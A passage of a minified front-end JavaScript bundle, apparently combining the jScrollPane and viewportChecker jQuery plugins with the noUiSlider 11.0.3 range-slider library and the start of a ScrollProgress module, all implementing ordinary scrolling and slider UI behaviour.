"+e.css("paddingLeft"),G=(parseInt(e.css("paddingLeft"),10)||0)+(parseInt(e.css("paddingRight"),10)||0)),t.extend(tt,{reinitialise:function(e){s(e=t.extend({},b,e))},scrollToElement:function(t,e,i){m(t,e,i)},scrollTo:function(t,e,i){g(t,i),f(e,i)},scrollToX:function(t,e){g(t,e)},scrollToY:function(t,e){f(t,e)},scrollToPercentX:function(t,e){g(t*(S-x),e)},scrollToPercentY:function(t,e){f(t*(E-C),e)},scrollBy:function(t,e,i){tt.scrollByX(t,i),tt.scrollByY(e,i)},scrollByX:function(t,e){u((v()+Math[0>t?"floor":"ceil"](t))/(S-x)*z,e)},scrollByY:function(t,e){d((w()+Math[0>t?"floor":"ceil"](t))/(E-C)*N,e)},positionDragX:function(t,e){u(t,e)},positionDragY:function(t,e){d(t,e)},animate:function(t,e,i,s,n){var o={};o[e]=i,t.animate(o,{duration:b.animateDuration,easing:b.animateEase,queue:!1,step:s,complete:n})},getContentPositionX:function(){return v()},getContentPositionY:function(){return w()},getContentWidth:function(){return S},getContentHeight:function(){return E},getPercentScrolledX:function(){return v()/(S-x)},getPercentScrolledY:function(){return w()/(E-C)},getIsScrollableH:function(){return A},getIsScrollableV:function(){return P},getContentPane:function(){return _},scrollToBottom:function(t){d(N,t)},hijackInternalLinks:t.noop,destroy:function(){var t,i;t=w(),i=v(),e.removeClass("jspScrollable").unbind(".jsp"),_.unbind(".jsp"),e.replaceWith(ot.append(_.children())),ot.scrollTop(t),ot.scrollLeft(i),Q&&clearInterval(Q)}}),s(i)}return e=t.extend({},t.fn.jScrollPane.defaults,e),t.each(["arrowButtonSpeed","trackClickSpeed","keyboardSpeed"],function(){e[this]=e[this]||e.speed}),this.each(function(){var s=t(this),n=s.data("jsp");n?n.reinitialise(e):(t("script",s).filter('[type="text/javascript"],:not([type])').remove(),n=new i(s,e),s.data("jsp",n))})},t.fn.jScrollPane.defaults={showArrows:!1,maintainPosition:!0,stickToBottom:!1,stickToRight:!1,clickOnTrack:!0,autoReinitialise:!1,autoReinitialiseDelay:500,verticalDragMinHeight:0,verticalDragMaxHeight:99999,horizontalDragMinWidth:0,horizontalDragMaxWidth:99999,contentWidth:void 0,animateScroll:!1,animateDuration:300,animateEase:"linear",hijackInternalLinks:!1,verticalGutter:4,horizontalGutter:4,mouseWheelSpeed:3,arrowButtonSpeed:0,arrowRepeatFreq:50,arrowScrollOnHover:!1,trackClickSpeed:0,trackClickRepeatFreq:70,verticalArrowPositions:"split",horizontalArrowPositions:"split",enableKeyboardNavigation:!0,hideFocus:!1,keyboardSpeed:0,initialDelay:300,speed:30,scrollPagePercent:.8}}),function(t){t.fn.viewportChecker=function(e){var i={classToAdd:"visible",classToRemove:"invisible",classToAddForFullView:"full-visible",removeClassAfterAnimation:!1,offset:100,repeat:!1,invertBottomOffset:!0,callbackFunction:function(t,e){},scrollHorizontal:!1,scrollBox:window};t.extend(i,e);var s=this,n={height:t(i.scrollBox).height(),width:t(i.scrollBox).width()};return this.checkElements=function(){var e,o;i.scrollHorizontal?(e=Math.max(t("html").scrollLeft(),t("body").scrollLeft(),t(window).scrollLeft()),o=e+n.width):(e=Math.max(t("html").scrollTop(),t("body").scrollTop(),t(window).scrollTop()),o=e+n.height),s.each(function(){var s=t(this),r={},a={};if(s.data("vp-add-class")&&(a.classToAdd=s.data("vp-add-class")),s.data("vp-remove-class")&&(a.classToRemove=s.data("vp-remove-class")),s.data("vp-add-class-full-view")&&(a.classToAddForFullView=s.data("vp-add-class-full-view")),s.data("vp-keep-add-class")&&(a.removeClassAfterAnimation=s.data("vp-remove-after-animation")),s.data("vp-offset")&&(a.offset=s.data("vp-offset")),s.data("vp-repeat")&&(a.repeat=s.data("vp-repeat")),s.data("vp-scrollHorizontal")&&(a.scrollHorizontal=s.data("vp-scrollHorizontal")),s.data("vp-invertBottomOffset")&&(a.scrollHorizontal=s.data("vp-invertBottomOffset")),t.extend(r,i),t.extend(r,a),!s.data("vp-animated")||r.repeat){String(r.offset).indexOf("%")>0&&(r.offset=parseInt(r.offset)/100*n.height);var l=r.scrollHorizontal?s.offset().left:s.offset().top,c=r.scrollHorizontal?l+s.width():l+s.height(),d=Math.round(l)+r.offset,h=r.scrollHorizontal?d+s.width():d+s.height();r.invertBottomOffset&&(h-=2*r.offset),d<o&&h>e?(s.removeClass(r.classToRemove),s.addClass(r.classToAdd),r.callbackFunction(s,"add"),c<=o&&l>=e?s.addClass(r.classToAddForFullView):s.removeClass(r.classToAddForFullView),s.data("vp-animated",!0),r.removeClassAfterAnimation&&s.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){s.removeClass(r.classToAdd)})):s.hasClass(r.classToAdd)&&r.repeat&&(s.removeClass(r.classToAdd+" "+r.classToAddForFullView),r.callbackFunction(s,"remove"),s.data("vp-animated",!1))}})},("ontouchstart"in window||"onmsgesturechange"in window)&&t(document).bind("touchmove MSPointerMove pointermove",this.checkElements),t(i.scrollBox).bind("load scroll",this.checkElements),t(window).resize(function(e){n={height:t(i.scrollBox).height(),width:t(i.scrollBox).width()},s.checkElements()}),this.checkElements(),this}}(jQuery),function(t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():window.noUiSlider=t()}(function(){"use strict";var t="11.0.3";function e(t){t.preventDefault()}function i(t){return"number"==typeof t&&!isNaN(t)&&isFinite(t)}function s(t,e,i){i>0&&(a(t,e),setTimeout(function(){l(t,e)},i))}function n(t){return Math.max(Math.min(t,100),0)}function o(t){return Array.isArray(t)?t:[t]}function r(t){var e=(t=String(t)).split(".");return e.length>1?e[1].length:0}function a(t,e){t.classList?t.classList.add(e):t.className+=" "+e}function l(t,e){t.classList?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," ")}function c(t){var e=void 0!==window.pageXOffset,i="CSS1Compat"===(t.compatMode||"");return{x:e?window.pageXOffset:i?t.documentElement.scrollLeft:t.body.scrollLeft,y:e?window.pageYOffset:i?t.documentElement.scrollTop:t.body.scrollTop}}function d(t,e){return 100/(e-t)}function h(t,e){return 100*e/(t[1]-t[0])}function u(t,e){for(var i=1;t>=e[i];)i+=1;return i}function p(t,e,i){if(i>=t.slice(-1)[0])return 100;var s,n,o=u(i,t),r=t[o-1],a=t[o],l=e[o-1],c=e[o];return l+(n=i,h(s=[r,a],s[0]<0?n+Math.abs(s[0]):n-s[0])/d(l,c))}function f(t,e,i,s){if(100===s)return s;var n,o,r=u(s,t),a=t[r-1],l=t[r];return i?s-a>(l-a)/2?l:a:e[r-1]?t[r-1]+(n=s-t[r-1],o=e[r-1],Math.round(n/o)*o):s}function g(e,s,n){var o;if("number"==typeof s&&(s=[s]),!Array.isArray(s))throw new Error("noUiSlider ("+t+"): 'range' contains invalid value.");if(!i(o="min"===e?0:"max"===e?100:parseFloat(e))||!i(s[0]))throw new Error("noUiSlider ("+t+"): 'range' value isn't numeric.");n.xPct.push(o),n.xVal.push(s[0]),o?n.xSteps.push(!isNaN(s[1])&&s[1]):isNaN(s[1])||(n.xSteps[0]=s[1]),n.xHighestCompleteStep.push(0)}function m(t,e,i){if(!e)return!0;i.xSteps[t]=h([i.xVal[t],i.xVal[t+1]],e)/d(i.xPct[t],i.xPct[t+1]);var s=(i.xVal[t+1]-i.xVal[t])/i.xNumSteps[t],n=Math.ceil(Number(s.toFixed(3))-1),o=i.xVal[t]+i.xNumSteps[t]*n;i.xHighestCompleteStep[t]=o}function v(t,e,i){var s;this.xPct=[],this.xVal=[],this.xSteps=[i||!1],this.xNumSteps=[!1],this.xHighestCompleteStep=[],this.snap=e;var n=[];for(s in t)t.hasOwnProperty(s)&&n.push([t[s],s]);for(n.length&&"object"==typeof n[0][0]?n.sort(function(t,e){return t[0][0]-e[0][0]}):n.sort(function(t,e){return t[0]-e[0]}),s=0;s<n.length;s++)g(n[s][1],n[s][0],this);for(this.xNumSteps=this.xSteps.slice(0),s=0;s<this.xNumSteps.length;s++)m(s,this.xNumSteps[s],this)}v.prototype.getMargin=function(e){var i=this.xNumSteps[0];if(i&&e/i%1!=0)throw new Error("noUiSlider ("+t+"): 'limit', 'margin' and 'padding' must be divisible by step.");return 2===this.xPct.length&&h(this.xVal,e)},v.prototype.toStepping=function(t){return t=p(this.xVal,this.xPct,t)},v.prototype.fromStepping=function(t){return function(t,e,i){if(i>=100)return t.slice(-1)[0];var s,n=u(i,e),o=t[n-1],r=t[n],a=e[n-1],l=e[n];return s=[o,r],(i-a)*d(a,l)*(s[1]-s[0])/100+s[0]}(this.xVal,this.xPct,t)},v.prototype.getStep=function(t){return t=f(this.xPct,this.xSteps,this.snap,t)},v.prototype.getNearbySteps=function(t){var e=u(t,this.xPct);return{stepBefore:{startValue:this.xVal[e-2],step:this.xNumSteps[e-2],highestStep:this.xHighestCompleteStep[e-2]},thisStep:{startValue:this.xVal[e-1],step:this.xNumSteps[e-1],highestStep:this.xHighestCompleteStep[e-1]},stepAfter:{startValue:this.xVal[e-0],step:this.xNumSteps[e-0],highestStep:this.xHighestCompleteStep[e-0]}}},v.prototype.countStepDecimals=function(){var t=this.xNumSteps.map(r);return Math.max.apply(null,t)},v.prototype.convert=function(t){return this.getStep(this.toStepping(t))};var w={to:function(t){return void 0!==t&&t.toFixed(2)},from:Number};function y(e){if("object"==typeof(i=e)&&"function"==typeof i.to&&"function"==typeof i.from)return!0;var i;throw new Error("noUiSlider ("+t+"): 'format' requires 'to' and 'from' methods.")}function b(e,s){if(!i(s))throw new Error("noUiSlider ("+t+"): 'step' is not numeric.");e.singleStep=s}function _(e,i){if("object"!=typeof i||Array.isArray(i))throw new Error("noUiSlider ("+t+"): 'range' is not an object.");if(void 0===i.min||void 0===i.max)throw new Error("noUiSlider ("+t+"): Missing 'min' or 'max' in 'range'.");if(i.min===i.max)throw new Error("noUiSlider ("+t+"): 'range' 'min' and 'max' cannot be equal.");e.spectrum=new v(i,e.snap,e.singleStep)}function x(e,i){if(i=o(i),!Array.isArray(i)||!i.length)throw new Error("noUiSlider ("+t+"): 'start' option is incorrect.");e.handles=i.length,e.start=i}function C(e,i){if(e.snap=i,"boolean"!=typeof i)throw new Error("noUiSlider ("+t+"): 'snap' option must be a boolean.")}function j(e,i){if(e.animate=i,"boolean"!=typeof i)throw new Error("noUiSlider ("+t+"): 'animate' option must be a boolean.")}function S(e,i){if(e.animationDuration=i,"number"!=typeof i)throw new Error("noUiSlider ("+t+"): 'animationDuration' option must be a number.")}function E(e,i){var s,n=[!1];if("lower"===i?i=[!0,!1]:"upper"===i&&(i=[!1,!0]),!0===i||!1===i){for(s=1;s<e.handles;s++)n.push(i);n.push(!1)}else{if(!Array.isArray(i)||!i.length||i.length!==e.handles+1)throw new Error("noUiSlider ("+t+"): 'connect' option doesn't match handle count.");n=i}e.connect=n}function k(e,i){switch(i){case"horizontal":e.ort=0;break;case"vertical":e.ort=1;break;default:throw new Error("noUiSlider ("+t+"): 'orientation' option is invalid.")}}function T(e,s){if(!i(s))throw new Error("noUiSlider ("+t+"): 'margin' option must be numeric.");if(0!==s&&(e.margin=e.spectrum.getMargin(s),!e.margin))throw new Error("noUiSlider ("+t+"): 'margin' option is only supported on linear sliders.")}function P(e,s){if(!i(s))throw new Error("noUiSlider ("+t+"): 'limit' option must be numeric.");if(e.limit=e.spectrum.getMargin(s),!e.limit||e.handles<2)throw new Error("noUiSlider ("+t+"): 'limit' option is only supported on linear sliders with 2 or more handles.")}function A(e,s){if(!i(s)&&!Array.isArray(s))throw new Error("noUiSlider ("+t+"): 'padding' option must be numeric or array of exactly 2 numbers.");if(Array.isArray(s)&&2!==s.length&&!i(s[0])&&!i(s[1]))throw new Error("noUiSlider ("+t+"): 'padding' option must be numeric or array of exactly 2 numbers.");if(0!==s){if(Array.isArray(s)||(s=[s,s]),e.padding=[e.spectrum.getMargin(s[0]),e.spectrum.getMargin(s[1])],!1===e.padding[0]||!1===e.padding[1])throw new Error("noUiSlider ("+t+"): 'padding' option is only supported on linear sliders.");if(e.padding[0]<0||e.padding[1]<0)throw new Error("noUiSlider ("+t+"): 'padding' option must be a positive number(s).");if(e.padding[0]>=50||e.padding[1]>=50)throw new Error("noUiSlider ("+t+"): 'padding' option must be less than half the range.")}}function D(e,i){switch(i){case"ltr":e.dir=0;break;case"rtl":e.dir=1;break;default:throw new Error("noUiSlider ("+t+"): 'direction' option was not recognized.")}}function N(e,i){if("string"!=typeof i)throw new Error("noUiSlider ("+t+"): 'behaviour' must be a string containing options.");var s=i.indexOf("tap")>=0,n=i.indexOf("drag")>=0,o=i.indexOf("fixed")>=0,r=i.indexOf("snap")>=0,a=i.indexOf("hover")>=0;if(o){if(2!==e.handles)throw new Error("noUiSlider ("+t+"): 'fixed' behaviour must be used with 2 handles");T(e,e.start[1]-e.start[0])}e.events={tap:s||r,drag:n,fixed:o,snap:r,hover:a}}function M(e,i){if(!1!==i)if(!0===i){e.tooltips=[];for(var s=0;s<e.handles;s++)e.tooltips.push(!0)}else{if(e.tooltips=o(i),e.tooltips.length!==e.handles)throw new Error("noUiSlider ("+t+"): must pass a formatter for all handles.");e.tooltips.forEach(function(e){if("boolean"!=typeof e&&("object"!=typeof e||"function"!=typeof e.to))throw new Error("noUiSlider ("+t+"): 'tooltips' must be passed a formatter or 'false'.")})}}function $(t,e){t.ariaFormat=e,y(e)}function z(t,e){t.format=e,y(e)}function H(e,i){if(void 0!==i&&"string"!=typeof i&&!1!==i)throw new Error("noUiSlider ("+t+"): 'cssPrefix' must be a string or `false`.");e.cssPrefix=i}function q(e,i){if(void 0!==i&&"object"!=typeof i)throw new Error("noUiSlider ("+t+"): 'cssClasses' must be an object.");if("string"==typeof e.cssPrefix)for(var s in e.cssClasses={},i)i.hasOwnProperty(s)&&(e.cssClasses[s]=e.cssPrefix+i[s]);else e.cssClasses=i}function I(e){var i={margin:0,limit:0,padding:0,animate:!0,animationDuration:300,ariaFormat:w,format:w},s={step:{r:!1,t:b},start:{r:!0,t:x},connect:{r:!0,t:E},direction:{r:!0,t:D},snap:{r:!1,t:C},animate:{r:!1,t:j},animationDuration:{r:!1,t:S},range:{r:!0,t:_},orientation:{r:!1,t:k},margin:{r:!1,t:T},limit:{r:!1,t:P},padding:{r:!1,t:A},behaviour:{r:!0,t:N},ariaFormat:{r:!1,t:$},format:{r:!1,t:z},tooltips:{r:!1,t:M},cssPrefix:{r:!1,t:H},cssClasses:{r:!1,t:q}},n={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",cssPrefix:"noUi-",cssClasses:{target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",connects:"connects",ltr:"ltr",rtl:"rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"}};e.format&&!e.ariaFormat&&(e.ariaFormat=e.format),Object.keys(s).forEach(function(o){if(void 0===e[o]&&void 0===n[o]){if(s[o].r)throw new Error("noUiSlider ("+t+"): '"+o+"' is required.");return!0}s[o].t(i,void 0===e[o]?n[o]:e[o])}),i.pips=e.pips;var o=document.createElement("div"),r=void 0!==o.style.msTransform,a=void 0!==o.style.transform;i.transformRule=a?"transform":r?"msTransform":"webkitTransform";return i.style=[["left","top"],["right","bottom"]][i.dir][i.ort],i}function O(i,r,d){var h,u,p,f,g,m,v,w,y=window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"},b=window.CSS&&CSS.supports&&CSS.supports("touch-action","none")&&function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}(),_=i,x=[],C=[],j=0,S=r.spectrum,E=[],k={},T=i.ownerDocument,P=T.documentElement,A=T.body,D="rtl"===T.dir||1===r.ort?0:100;function N(t,e){var i=T.createElement("div");return e&&a(i,e),t.appendChild(i),i}function M(t,e){return!!e&&N(t,r.cssClasses.connect)}function $(t,e){return!!r.tooltips[e]&&N(t.firstChild,r.cssClasses.tooltip)}function z(t,e,i){var s=T.createElement("div"),n=[r.cssClasses.valueNormal,r.cssClasses.valueLarge,r.cssClasses.valueSub],o=[r.cssClasses.markerNormal,r.cssClasses.markerLarge,r.cssClasses.markerSub],l=[r.cssClasses.valueHorizontal,r.cssClasses.valueVertical],c=[r.cssClasses.markerHorizontal,r.cssClasses.markerVertical];function d(t,e){var i=e===r.cssClasses.value,s=i?n:o;return e+" "+(i?l:c)[r.ort]+" "+s[t]}return a(s,r.cssClasses.pips),a(s,0===r.ort?r.cssClasses.pipsHorizontal:r.cssClasses.pipsVertical),Object.keys(t).forEach(function(n){!function(t,n){n[1]=n[1]&&e?e(n[0],n[1]):n[1];var o=N(s,!1);o.className=d(n[1],r.cssClasses.marker),o.style[r.style]=t+"%",n[1]&&((o=N(s,!1)).className=d(n[1],r.cssClasses.value),o.setAttribute("data-value",n[0]),o.style[r.style]=t+"%",o.innerText=i.to(n[0]))}(n,t[n])}),s}function H(){var t;g&&((t=g).parentElement.removeChild(t),g=null)}function q(e){H();var i,s,n,o,r,a,l,c,d,h,u=e.mode,p=e.density||1,f=e.filter||!1,m=function(e,i,s){if("range"===e||"steps"===e)return S.xVal;if("count"===e){if(i<2)throw new Error("noUiSlider ("+t+"): 'values' (>= 2) required for mode 'count'.");var n=i-1,o=100/n;for(i=[];n--;)i[n]=n*o;i.push(100),e="positions"}return"positions"===e?i.map(function(t){return S.fromStepping(s?S.getStep(t):t)}):"values"===e?s?i.map(function(t){return S.fromStepping(S.getStep(S.toStepping(t)))}):i:void 0}(u,e.values||!1,e.stepped||!1),v=(i=p,s=u,n=m,r={},a=S.xVal[0],l=S.xVal[S.xVal.length-1],c=!1,d=!1,h=0,o=n.slice().sort(function(t,e){return t-e}),(n=o.filter(function(t){return!this[t]&&(this[t]=!0)},{}))[0]!==a&&(n.unshift(a),c=!0),n[n.length-1]!==l&&(n.push(l),d=!0),n.forEach(function(t,e){var o,a,l,u,p,f,g,m,v,w=t,y=n[e+1];if("steps"===s&&(o=S.xNumSteps[e]),o||(o=y-w),!1!==w&&void 0!==y)for(o=Math.max(o,1e-7),a=w;a<=y;a=(a+o).toFixed(7)/1){for(g=(p=(u=S.toStepping(a))-h)/i,v=p/(m=Math.round(g)),l=1;l<=m;l+=1)r[(h+l*v).toFixed(5)]=["x",0];f=n.indexOf(a)>-1?1:"steps"===s?2:0,!e&&c&&(f=0),a===y&&d||(r[u.toFixed(5)]=[a,f]),h=u}}),r),w=e.format||{to:Math.round};return g=_.appendChild(z(v,f,w))}function O(){var t=h.getBoundingClientRect(),e="offset"+["Width","Height"][r.ort];return 0===r.ort?t.width||h[e]:t.height||h[e]}function B(t,e,i,s){var n=function(n){return!!(n=function(t,e,i){var s,n,o=0===t.type.indexOf("touch"),r=0===t.type.indexOf("mouse"),a=0===t.type.indexOf("pointer");0===t.type.indexOf("MSPointer")&&(a=!0);if(o){var l=function(t){return t.target===i||i.contains(t.target)};if("touchstart"===t.type){var d=Array.prototype.filter.call(t.touches,l);if(d.length>1)return!1;s=d[0].pageX,n=d[0].pageY}else{var h=Array.prototype.find.call(t.changedTouches,l);if(!h)return!1;s=h.pageX,n=h.pageY}}e=e||c(T),(r||a)&&(s=t.clientX+e.x,n=t.clientY+e.y);return t.pageOffset=e,t.points=[s,n],t.cursor=r||a,t}(n,s.pageOffset,s.target||e))&&(!(_.hasAttribute("disabled")&&!s.doNotReject)&&(o=_,a=r.cssClasses.tap,!((o.classList?o.classList.contains(a):new RegExp("\\b"+a+"\\b").test(o.className))&&!s.doNotReject)&&(!(t===y.start&&void 0!==n.buttons&&n.buttons>1)&&((!s.hover||!n.buttons)&&(b||n.preventDefault(),n.calcPoint=n.points[r.ort],void i(n,s))))));var o,a},o=[];return t.split(" ").forEach(function(t){e.addEventListener(t,n,!!b&&{passive:!0}),o.push([t,n])}),o}function L(t){var e,i,s,o,a,l,d=100*(t-(e=h,i=r.ort,s=e.getBoundingClientRect(),o=e.ownerDocument,a=o.documentElement,l=c(o),/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(l.x=0),i?s.top+l.y-a.clientTop:s.left+l.x-a.clientLeft))/O();return d=n(d),r.dir?100-d:d}function W(t,e){"mouseout"===t.type&&"HTML"===t.target.nodeName&&null===t.relatedTarget&&V(t,e)}function U(t,e){if(-1===navigator.appVersion.indexOf("MSIE 9")&&0===t.buttons&&0!==e.buttonsProperty)return V(t,e);var i=(r.dir?-1:1)*(t.calcPoint-e.startCalcPoint);J(i>0,100*i/e.baseSize,e.locations,e.handleNumbers)}function V(t,i){i.handle&&(l(i.handle,r.cssClasses.active),j-=1),i.listeners.forEach(function(t){P.removeEventListener(t[0],t[1])}),0===j&&(l(_,r.cssClasses.drag),et(),t.cursor&&(A.style.cursor="",A.removeEventListener("selectstart",e))),i.handleNumbers.forEach(function(t){K("change",t),K("set",t),K("end",t)})}function F(t,i){var s;if(1===i.handleNumbers.length){var n=u[i.handleNumbers[0]];if(n.hasAttribute("disabled"))return!1;s=n.children[0],j+=1,a(s,r.cssClasses.active)}t.stopPropagation();var o=[],l=B(y.move,P,U,{target:t.target,handle:s,listeners:o,startCalcPoint:t.calcPoint,baseSize:O(),pageOffset:t.pageOffset,handleNumbers:i.handleNumbers,buttonsProperty:t.buttons,locations:x.slice()}),c=B(y.end,P,V,{target:t.target,handle:s,listeners:o,doNotReject:!0,handleNumbers:i.handleNumbers}),d=B("mouseout",P,W,{target:t.target,handle:s,listeners:o,doNotReject:!0,handleNumbers:i.handleNumbers});o.push.apply(o,l.concat(c,d)),t.cursor&&(A.style.cursor=getComputedStyle(t.target).cursor,u.length>1&&a(_,r.cssClasses.drag),A.addEventListener("selectstart",e,!1)),i.handleNumbers.forEach(function(t){K("start",t)})}function R(t){t.stopPropagation();var e,i,n,o=L(t.calcPoint),a=(e=o,i=100,n=!1,u.forEach(function(t,s){if(!t.hasAttribute("disabled")){var o=Math.abs(x[s]-e);(o<i||100===o&&100===i)&&(n=s,i=o)}}),n);if(!1===a)return!1;r.events.snap||s(_,r.cssClasses.tap,r.animationDuration),it(a,o,!0,!0),et(),K("slide",a,!0),K("update",a,!0),K("change",a,!0),K("set",a,!0),r.events.snap&&F(t,{handleNumbers:[a]})}function X(t){var e=L(t.calcPoint),i=S.getStep(e),s=S.fromStepping(i);Object.keys(k).forEach(function(t){"hover"===t.split(".")[0]&&k[t].forEach(function(t){t.call(f,s)})})}function Y(t,e){k[t]=k[t]||[],k[t].push(e),"update"===t.split(".")[0]&&u.forEach(function(t,e){K("update",e)})}function K(t,e,i){Object.keys(k).forEach(function(s){var n=s.split(".")[0];t===n&&k[s].forEach(function(t){t.call(f,E.map(r.format.to),e,E.slice(),i||!1,x.slice())})})}function Q(t){return t+"%"}function Z(t,e,i,s,o,a){return u.length>1&&(s&&e>0&&(i=Math.max(i,t[e-1]+r.margin)),o&&e<u.length-1&&(i=Math.min(i,t[e+1]-r.margin))),u.length>1&&r.limit&&(s&&e>0&&(i=Math.min(i,t[e-1]+r.limit)),o&&e<u.length-1&&(i=Math.max(i,t[e+1]-r.limit))),r.padding&&(0===e&&(i=Math.max(i,r.padding[0])),e===u.length-1&&(i=Math.min(i,100-r.padding[1]))),!((i=n(i=S.getStep(i)))===t[e]&&!a)&&i}function G(t,e){var i=r.ort;return(i?e:t)+", "+(i?t:e)}function J(t,e,i,s){var n=i.slice(),o=[!t,t],r=[t,!t];s=s.slice(),t&&s.reverse(),s.length>1?s.forEach(function(t,i){var s=Z(n,t,n[t]+e,o[i],r[i],!1);!1===s?e=0:(e=s-n[t],n[t]=s)}):o=r=[!0];var a=!1;s.forEach(function(t,s){a=it(t,i[t]+e,o[s],r[s])||a}),a&&s.forEach(function(t){K("update",t),K("slide",t)})}function tt(t,e){return r.dir?100-t-e:t}function et(){C.forEach(function(t){var e=x[t]>50?-1:1,i=3+(u.length+e*t);u[t].style.zIndex=i})}function it(t,e,i,s){return!1!==(e=Z(x,t,e,i,s,!1))&&(function(t,e){x[t]=e,E[t]=S.fromStepping(e);var i="translate("+G(Q(tt(e,0)-D),"0")+")";u[t].style[r.transformRule]=i,st(t),st(t+1)}(t,e),!0)}function st(t){if(p[t]){var e=0,i=100;0!==t&&(e=x[t-1]),t!==p.length-1&&(i=x[t]);var s=i-e,n="translate("+G(Q(tt(e,s)),"0")+")",o="scale("+G(s/100,"1")+")";p[t].style[r.transformRule]=n+" "+o}}function nt(t,e){var i=o(t),n=void 0===x[0];e=void 0===e||!!e,r.animate&&!n&&s(_,r.cssClasses.tap,r.animationDuration),C.forEach(function(t){var e,s;it(t,(e=i[t],s=t,null===e||!1===e||void 0===e?x[s]:("number"==typeof e&&(e=String(e)),e=r.format.from(e),!1===(e=S.toStepping(e))||isNaN(e)?x[s]:e)),!0,!1)}),C.forEach(function(t){it(t,x[t],!0,!0)}),et(),C.forEach(function(t){K("update",t),null!==i[t]&&e&&K("set",t)})}function ot(){var t=E.map(r.format.to);return 1===t.length?t[0]:t}return a(m=_,r.cssClasses.target),0===r.dir?a(m,r.cssClasses.ltr):a(m,r.cssClasses.rtl),0===r.ort?a(m,r.cssClasses.horizontal):a(m,r.cssClasses.vertical),h=N(m,r.cssClasses.base),function(t,e){var i,s,n,o=N(e,r.cssClasses.connects);u=[],(p=[]).push(M(o,t[0]));for(var l=0;l<r.handles;l++)u.push((i=l,n=void 0,s=N(e,r.cssClasses.origin),(n=N(s,r.cssClasses.handle)).setAttribute("data-handle",i),n.setAttribute("tabindex","0"),n.setAttribute("role","slider"),n.setAttribute("aria-orientation",r.ort?"vertical":"horizontal"),0===i?a(n,r.cssClasses.handleLower):i===r.handles-1&&a(n,r.cssClasses.handleUpper),s)),C[l]=l,p.push(M(o,t[l+1]))}(r.connect,h),(v=r.events).fixed||u.forEach(function(t,e){B(y.start,t.children[0],F,{handleNumbers:[e]})}),v.tap&&B(y.start,h,R,{}),v.hover&&B(y.move,h,X,{hover:!0}),v.drag&&p.forEach(function(t,e){if(!1!==t&&0!==e&&e!==p.length-1){var i=u[e-1],s=u[e],n=[t];a(t,r.cssClasses.draggable),v.fixed&&(n.push(i.children[0]),n.push(s.children[0])),n.forEach(function(t){B(y.start,t,F,{handles:[i,s],handleNumbers:[e-1,e]})})}}),nt(r.start),f={destroy:function(){for(var t in r.cssClasses)r.cssClasses.hasOwnProperty(t)&&l(_,r.cssClasses[t]);for(;_.firstChild;)_.removeChild(_.firstChild);delete _.noUiSlider},steps:function(){return x.map(function(t,e){var i=S.getNearbySteps(t),s=E[e],n=i.thisStep.step,o=null;!1!==n&&s+n>i.stepAfter.startValue&&(n=i.stepAfter.startValue-s),o=s>i.thisStep.startValue?i.thisStep.step:!1!==i.stepBefore.step&&s-i.stepBefore.highestStep,100===t?n=null:0===t&&(o=null);var r=S.countStepDecimals();return null!==n&&!1!==n&&(n=Number(n.toFixed(r))),null!==o&&!1!==o&&(o=Number(o.toFixed(r))),[o,n]})},on:Y,off:function(t){var e=t&&t.split(".")[0],i=e&&t.substring(e.length);Object.keys(k).forEach(function(t){var s=t.split(".")[0],n=t.substring(s.length);e&&e!==s||i&&i!==n||delete k[t]})},get:ot,set:nt,reset:function(t){nt(r.start,t)},__moveHandles:function(t,e,i){J(t,e,x,i)},options:d,updateOptions:function(t,e){var i=ot(),s=["margin","limit","padding","range","animate","snap","step","format"];s.forEach(function(e){void 0!==t[e]&&(d[e]=t[e])});var n=I(d);s.forEach(function(e){void 0!==t[e]&&(r[e]=n[e])}),S=n.spectrum,r.margin=n.margin,r.limit=n.limit,r.padding=n.padding,r.pips&&q(r.pips),x=[],nt(t.start||i,e)},target:_,removePips:H,pips:q},r.pips&&q(r.pips),r.tooltips&&(w=u.map($),Y("update",function(t,e,i){if(w[e]){var s=t[e];!0!==r.tooltips[e]&&(s=r.tooltips[e].to(i[e])),w[e].innerHTML=s}})),Y("update",function(t,e,i,s,n){C.forEach(function(t){var e=u[t],s=Z(x,t,0,!0,!0,!0),o=Z(x,t,100,!0,!0,!0),a=n[t],l=r.ariaFormat.to(i[t]);e.children[0].setAttribute("aria-valuemin",s.toFixed(1)),e.children[0].setAttribute("aria-valuemax",o.toFixed(1)),e.children[0].setAttribute("aria-valuenow",a.toFixed(1)),e.children[0].setAttribute("aria-valuetext",l)})}),f}return{version:t,create:function(e,i){if(!e||!e.nodeName)throw new Error("noUiSlider ("+t+"): create requires a single element, got: "+e);if(e.noUiSlider)throw new Error("noUiSlider ("+t+"): Slider was already initialized.");var s=O(e,I(i),i);return e.noUiSlider=s,s}}}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.ScrollProgress=e()}(this,function(){"use strict";function t(){}var e=function(e){this._handleUpdate="function"==typeof e?e:t,this._viewportHeight=this._getViewportHeight(),this._viewportWidth=this._getViewportWidth(),this._progress=this._getProgress(),this._handleUpdate(this._progress.x,this._progress.y),this._onScroll=this._onScroll.bind(this),this._onResize=this._onResize.bind(this),window.addEventListener("scroll",this._onScroll),window.addEventListener("resize",this._onResize)};return e.prototype._getViewportHeight=function(){return 